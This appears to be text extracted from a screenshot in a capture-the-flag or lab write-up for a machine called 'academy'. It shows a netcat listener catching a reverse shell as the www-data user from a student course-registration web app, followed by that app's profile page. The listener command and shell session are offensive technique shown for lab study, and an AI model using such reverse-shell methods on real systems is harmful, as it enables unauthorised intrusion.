 ❯ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.31.131] from (UNKNOWN) [192.168.31.128] 44760
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 05:42:22 up 8 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Student Profile
192.168.31.128/academy/my-profile.php
S 11 0
Welcome: Rum Ham Last Login: at
ONLINE COURSE
REGISTRATION
ENROLL FOR COURSE ENROLL HISTORY MY PROFILE CHANGE PASSWORD LOGOUT
STUDENT REGISTRATION
Student Registration
Student Record updated Successfully !!
Student Name
Rum Ham
Student Reg No
10201321
Pincode
777777